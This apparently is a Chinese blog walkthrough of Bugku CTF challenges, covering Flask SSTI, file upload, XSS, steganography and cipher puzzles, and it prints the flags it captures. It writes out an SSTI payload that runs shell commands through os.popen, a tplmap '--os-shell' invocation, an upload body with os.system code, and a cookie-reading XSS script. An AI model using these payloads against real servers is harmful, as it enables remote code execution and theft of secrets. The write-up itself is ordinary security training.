-

ctf bugku

Simple_SSTI_1

查看源码

You need pass in a parameter named flag。

You know, in the flask, We often set a secret_key variable

您需要传入一个名为flag的参数

你知道,在烧瓶中,我们经常设置一个secret_key变量http://114.67.175.224:19049/?flag={{config.SECRET_KEY}}

社工-进阶收集

提 示: flag{小美小区名字拼音}

描 述: 小明当年为了追求小美想尽办法获得小美的地址。直到有一天小美发了一条说说,小明觉得希望来了。 (实战改编题,难度降低了。)

解压后一个qq.png图片

打开shitu.baidu.com 上传qq.pnghttps://www.sohu.com/a/494802865_121146184

Simple_SSTI_2

描 述: Simple_SSTI_2

访问url打开后

You need pass in a parameter named flag第一种方法: /?flag={{ config.__class__.__init__.__globals__['os'].popen('cat ../app/flag').read() }} http://114.67.175.224:14421/?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27cat%20../app/flag%27).read()%20}} 2.方法2:是使用 tplmap(较简单) 使用lunix环境 git clone https://github.com/epinna/tplmap cd tplmap sudo yum install python-pip -y||sudo apt install python-pip #安装py2的pip pip install -r requirements.txt- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

出现报错

└─# ./tplmap.py -u 'http://114.67.175.224:14421/?flag' --os-shell Tplmap 0.5 Automatic Server-Side Template Injection Detection and Exploitation Tool Testing if GET parameter 'flag' is injectable Exiting: module 'collections' has no attribute 'Mapping'- 1

- 2

- 3

- 4

- 5

- 6

- 7

看了几篇文章还是有问题

Flask_FileUpload

只允许jpg,png

新建txt 写入import os os.system('cat /flag')- 1

- 2

更改后缀上传,查看源码

POST /uploader HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------239442212229849376713865788696 Content-Length: 254 Origin: http://114.67.175.224:13579 Connection: close Referer: http://114.67.175.224:13579/ Upgrade-Insecure-Requests: 1 -----------------------------239442212229849376713865788696 Content-Disposition: form-data; name="file"; filename="te.jpg" Content-Type: image/jpeg import os os.system('cat /flag') -----------------------------239442212229849376713865788696--- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

1和0的故事

1.txt内容如下

0000000001110010000000000 0000000000011110100000000 0000000001110001000000000 0000000010111100000000000 0000000010101010000000000 0000000001100010100000000 0000000010101010100000000 0000000001000001100000000 1100011101110110100011000 0001000010110010010010100 0100111101000011101110011 0011110100101011001001001 1000001001100001001101000 1111000111111011100101000 1011011111001101111110111 1000110110010010101101100 1000111100111111111110111 0000000010110001100010100 0000000010010100101010001 0000000010101010100011001 0000000000100111111110010 0000000000011001011110111 0000000001001100100100001 0000000011000011011011001 0000000011010000101110101- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

用word打开,使用白色方块替换掉0,黑色方块替换掉1 然后补齐定位,调整一下行间距

,定位符没画出来

kali㉿kali)-[~/Desktop] └─$ python3 2.py- 1

- 2

- 3



easy_nbt

MISC

下载后

找到level.dat,改为7z,再解压,txt打开

留言板

提 示: 需要xss平台接收flag

[09:21:07] 200 - 289B - /admin.php [09:21:28] 200 - 1KB - /index.php [09:21:28] 200 - 1KB - /index.php/login/- 1

- 2

- 3

提交

<script>alert(document.cookie)</script>- 1

爆破出来admin.php路径

账号密码,的路径没搞出来

登陆admin/011be4d65feac1a8- 1

之后即可弹出

flag%7Bb71cd5980d58bfd677caf9dff20621d8%7D

变换如下

flag{b71cd5980d58bfd677caf9dff20621d8}

即可成功瑞士军刀

描 述: ls

没有返回,然后ls,就能看到目录,然后直接cat flag就可以得到flag了



入门逆向

下载后一个exe文件

报错40343的话目录不要有中文

使用ida打开

鼠标点击66H,按键盘R键,就可以显示出字符得到 flag

flag{Re_1s_S0_C0OL}滑稽

查看元素

canary

描 述: canary绕过以及栈溢出

其 他: pwn4给下载的文件赋权 并与运行,使用objdump -d pwn4命令进行反汇编,寻找段名找有意义的函数

暂未解出 跳过file.rar

修改后缀为zip

解压后有一个2.png的使用

WinHex打开图片,“89504E0D0A1A0A”说明这是PNG图片,“0000000D”表示IHDR头部是13个字节,“000001F4”是宽度,“000001A4”是高度(以像素为单位),修改A4为F4,保存查看图片

telnet

MISC

描 述: key格式flag{xxxxxxxxxxxxxxxxxxxxxxxxxxx}

下载telnet.zip解压后

networking.pcap文件

txt打开搜索flag

眼见非实

MISC

下载文件未

眼见非实.docx更改后缀未zip

解压后在全局里面搜索flag





啊哒

MISC

描 述: 有趣的表情包对图片分析含有多种属性

jpg-属性-照相机值 hex解码

图片后缀改为7z

输入密码解开flag.txt文件

/.-

描 述: …-./.-…/.-/–./----.–/-…/…–/…-./-.-./-…/…-./.----/–…/…-./----./…–/----./----./…/-----/…-/-----.-

https://www.atool99.com/morse.php

FLAG%u7bD3FCBF17F9399504%u7d

将解密后的字符%u7b和%u7d分别替换成{},其他字母小写

flag{d3fcbf17f9399504}聪明的小羊

描 述: 一只小羊翻过了2个栅栏 fa{fe13f590lg6d46d0d0}

https://ctf.bugku.com/tool/railfence

解密即可ok

题目链接

https://ctf.bugku.com/challenges/detail/id/48.html



描 述: Ook.

先把格式txt改为html,然后利用html空白字符只计算一个的特性把换行符全部换成空格,

利用以下网站进行解题 Ook! To Text

https://tool.bugku.com/brainfuck/

https://www.splitbrain.org/services/ook

[±<>]

描 述: +++++ +++++ [->++ +++++ +++<] >++.+ +++++ .<+++ [->-- -<]>- -.+++ +++.< ++++[ ->+++ +<]>+ +++.< +++++ +++[- >---- ----< ]>— ----- —.< +++++ ++[-> +++++ ++<]> +++.< +++++ +[->- ----- <]>-- ----- -.–. ----. --.++ +++++ +.<++ ++++[ ->+++ +++<] >++++ +.++. <++++ ++[-> ----- -<]>- ----- ----. -.<++ +++++ [->++ +++++ <]>+. ----. ++++. <++++ +++[- >---- —<] >---- .+.<+ +++++ ++[-> +++++ +++<] >++++ +++++ ++.<

复制到

https://tool.bugku.com/brainfuck/

brainfuck to text -

相关阅读:

Spring IOC 01

QoS理论讲解

设置Oracle环境变量

<Linux> 基础IO

论文解读(NWR)《Graph Auto-Encoder via Neighborhood Wasserstein Reconstruction》

企业电子招标采购系统源码Spring Boot + Mybatis + Redis + Layui + 前后端分离 构建企业电子招采平台之立项流程图

使用iperf3在macOS上进行网络性能测试

Spring Boot(一):Spring Boot 自动配置 和 启动流程分析

GPT-4 到底能帮你干点啥?

Gxlcms有声小说系统/小说听书系统源码

- 原文地址:https://blog.csdn.net/weixin_51387754/article/details/126282840